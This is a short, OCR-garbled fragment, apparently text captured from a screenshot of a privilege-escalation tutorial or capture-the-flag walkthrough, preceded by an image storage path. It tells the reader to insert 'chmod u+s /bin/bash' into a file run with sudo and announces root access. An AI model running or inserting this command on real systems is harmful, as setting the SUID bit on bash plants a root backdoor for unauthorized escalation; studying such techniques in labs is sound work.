
note
: Replace the id with
chmod u+s /bin/bash
Run the file
sudo
Congragulations You got the
root access!!